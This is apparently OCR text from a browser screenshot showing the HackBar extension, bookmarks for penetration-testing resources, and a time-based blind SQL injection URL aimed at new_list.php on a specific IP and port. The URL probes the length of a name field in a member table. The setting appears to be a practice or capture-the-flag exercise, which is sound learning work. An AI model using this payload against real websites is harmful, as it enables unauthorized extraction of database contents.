 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((select%20length(na... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((select length(name) from member limit 0,1) = 5,0,10))
切割Url
提交
Post data Referer User Agent Cookies 清空RUC